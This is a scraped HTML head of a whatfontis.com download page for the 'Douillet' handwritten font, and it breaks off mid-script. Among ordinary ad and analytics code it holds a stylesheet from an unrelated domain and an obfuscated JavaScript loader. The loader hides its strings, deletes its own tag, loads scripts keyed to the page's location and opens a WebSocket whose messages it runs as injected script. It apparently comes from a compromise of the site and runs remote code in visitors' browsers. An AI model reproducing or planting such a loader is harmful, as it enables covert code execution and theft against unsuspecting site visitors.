

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Douillet-ttf-400.font
body_size: 28990
content:
<!doctype html>
<html lang="en">
<head>
	<title>Douillet ttf (400) Font - Handwritten Decorative - What Font Is </title>
	<meta name="description" content="Douillet ttf (400) Font - Handwritten Decorative - What Font Is  - Download Douillet ttf (400) Font - A playful, hand-drawn font with a textured, bold appeara">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Douillet ttf (400) font" />
<meta property="og:image:alt" content="Douillet ttf (400) font" />
<meta property="og:description" content="Douillet ttf (400) font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/CR_Douillet-ttf-400.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/CR_Douillet-ttf-400A.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 